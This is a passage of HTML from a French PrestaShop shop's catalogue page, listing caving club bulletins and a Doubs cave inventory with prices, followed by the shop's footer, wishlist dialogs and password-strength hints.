                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/21-escarpolette-n13-bulletin-speleo-mandeure.html" content="https://boutique.gipek.fr/publications-clubs-speleos/21-escarpolette-n13-bulletin-speleo-mandeure.html">Escarpolette N°13 - spéléo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  5,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="22" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/22-escarpolette-n14-speleo-mandeure.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/105-home_default/escarpolette-n14-speleo-mandeure.jpg"
                  alt="Escarpolette N°14 - Spéléo Mandeure - 2013"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/105-large_default/escarpolette-n14-speleo-mandeure.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/22-escarpolette-n14-speleo-mandeure.html" content="https://boutique.gipek.fr/publications-clubs-speleos/22-escarpolette-n14-speleo-mandeure.html">Escarpolette N°14 - Spéléo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  5,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="30" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/30-escarpolette-n14-speleo-mandeure.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/94-home_default/escarpolette-n14-speleo-mandeure.jpg"
                  alt="Escarpolette N°16 - Spéléo Mandeure - 2019"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/94-large_default/escarpolette-n14-speleo-mandeure.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/30-escarpolette-n14-speleo-mandeure.html" content="https://boutique.gipek.fr/publications-clubs-speleos/30-escarpolette-n14-speleo-mandeure.html">Escarpolette N°16 - Spéléo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  8,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="37" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/37-escarpolette-n17-speleo-mandeure-2022.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/133-home_default/escarpolette-n17-speleo-mandeure-2022.jpg"
                  alt="Escarpolette N°17 - Spéléo Mandeure - 2022"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/133-large_default/escarpolette-n17-speleo-mandeure-2022.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/37-escarpolette-n17-speleo-mandeure-2022.html" content="https://boutique.gipek.fr/publications-clubs-speleos/37-escarpolette-n17-speleo-mandeure-2022.html">Escarpolette N°17 - Spéléo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  8,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="23" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/23-fruit-de-la-passion-1.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/104-home_default/fruit-de-la-passion-1.jpg"
                  alt="Fruit de la passion 1"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/104-large_default/fruit-de-la-passion-1.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/23-fruit-de-la-passion-1.html" content="https://boutique.gipek.fr/publications-clubs-speleos/23-fruit-de-la-passion-1.html">Fruit de la passion 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  4,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="26" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/26-fruit-de-la-passion-2.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/103-home_default/fruit-de-la-passion-2.jpg"
                  alt="Fruit de la passion 2"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/103-large_default/fruit-de-la-passion-2.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/26-fruit-de-la-passion-2.html" content="https://boutique.gipek.fr/publications-clubs-speleos/26-fruit-de-la-passion-2.html">Fruit de la passion 2</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  4,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="27" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/27-fruit-de-la-passion-3.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/87-home_default/fruit-de-la-passion-3.jpg"
                  alt="Fruit de la passion 3"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/87-large_default/fruit-de-la-passion-3.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/27-fruit-de-la-passion-3.html" content="https://boutique.gipek.fr/publications-clubs-speleos/27-fruit-de-la-passion-3.html">Fruit de la passion 3</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  8,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="16" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/accueil/16-inventaire-speleologique-du-doubs-tome-1.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/112-home_default/inventaire-speleologique-du-doubs-tome-1.jpg"
                  alt="Inventaire spéléologique du Doubs : tome 1"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/112-large_default/inventaire-speleologique-du-doubs-tome-1.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/accueil/16-inventaire-speleologique-du-doubs-tome-1.html" content="https://boutique.gipek.fr/accueil/16-inventaire-speleologique-du-doubs-tome-1.html">Inventaire spéléologique du...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  30,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Affichage 1-10 de 21 article(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
             <ul class="page-list clearfix text-sm-center">
          

            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://boutique.gipek.fr/2-accueil"
                  class="disabled js-search-link"
                >
                                      1
                                  </a>
                          </li>
          

            <li >
                              <a
                  rel="nofollow"
                  href="https://boutique.gipek.fr/2-accueil?page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
          

            <li >
                              <a
                  rel="nofollow"
                  href="https://boutique.gipek.fr/2-accueil?page=3"
                  class="js-search-link"
                >
                                      3
                                  </a>
                          </li>
          

            <li >
                              <a
                  rel="next"
                  href="https://boutique.gipek.fr/2-accueil?page=2"
                  class="next js-search-link"
                >
                                      Suivant<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    
    <div id="js-product-list-footer">
    </div>


    

  </section>

    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      
  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://boutique.gipek.fr/content/1-livraison"
                title="Nos conditions générales de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://boutique.gipek.fr/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://boutique.gipek.fr/contactez-nous"
                title="Utilisez notre formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-2"
                class="cms-page-link"
                href="https://boutique.gipek.fr/mon-compte"
                title=""
                            >
              Mon compte
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://boutique.gipek.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li><a href="https://boutique.gipek.fr/suivi-commande-invite" title="Suivi de commande" rel="nofollow">Suivi de commande</a></li>
        <li><a href="https://boutique.gipek.fr/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a></li>
        <li><a href="https://boutique.gipek.fr/index.php?controller=registration" title="Créez votre compte" rel="nofollow">Créez votre compte</a></li>
        
       
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informations</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informations</p>
  <div id="contact-infos" class="collapse">
    Boutique GIPEK<br />2 RUE DU CHATELARD<br />25360 GONSANS<br />France
          <br>
            Appelez-nous : <a href='tel:0687307387'>0687307387</a>
                  <br>
        Envoyez-nous un e-mail :
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%62%6f%75%74%69%71%75%65%40%67%69%70%65%6b%2e%66%72%22%20%3e%62%6f%75%74%69%71%75%65%40%67%69%70%65%6b%2e%66%72%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://boutique.gipek.fr/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mes listes
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://boutique.gipek.fr/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://boutique.gipek.fr/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://boutique.gipek.fr/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://boutique.gipek.fr/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Retirer le produit de la liste d'envies"
  data-title-list="Supprimer la liste d'envies"
  data-placeholder='Le produit sera retiré de "%nameofthewishlist%".'
  data-cancel-text="Annuler"
  data-delete-text="Retirer"
  data-delete-text-list="Supprimer"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://boutique.gipek.fr/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop-project.org/" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Logiciel e-commerce par PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://boutique.gipek.fr/themes/classic/assets/cache/bottom-a9bf9c58.js" ></script>


    

    
      
    
  </body>

</html>